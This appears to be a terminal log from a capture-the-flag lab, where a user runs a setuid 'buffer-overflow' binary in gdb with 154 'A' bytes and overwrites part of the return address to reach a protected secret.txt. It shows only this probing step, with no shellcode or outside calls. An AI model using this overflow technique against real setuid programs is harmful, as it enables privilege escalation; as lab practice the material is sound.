 [user1@ip-10-10-124-73 overflow-3]$ ls -lh
total 20K
-rwsrwxr-x 1 user2 user2 8.1K Sep  2  2019 buffer-overflow
-rw-rw-r-- 1 user1 user1  285 Sep  2  2019 buffer-overflow.c
-rw------- 1 user2 user2   22 Sep  2  2019 secret.txt
[user1@ip-10-10-124-73 overflow-3]$ gdb buffer-overflow
GNU gdb (GDB) Red Hat Enterprise Linux 8.0.1-30.amzn2.0.3
Copyright (C) 2017 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-redhat-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from buffer-overflow...(no debugging symbols found)...done.
(gdb) $(python -c "print('\x41'*154)")
Undefined command: "$".  Try "help".
(gdb) run $(python -c "print('\x41'*154)")
Starting program: /home/user1/overflow-3/buffer-overflow $(python -c "print('\x41'*154)")
Missing separate debuginfos, use: debuginfo-install glibc-2.26-32.amzn2.0.1.x86_64
Here's a program that echo's out your input
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Program received signal SIGSEGV, Segmentation fault.
0x0000000000004141 in ?? ()
(gdb)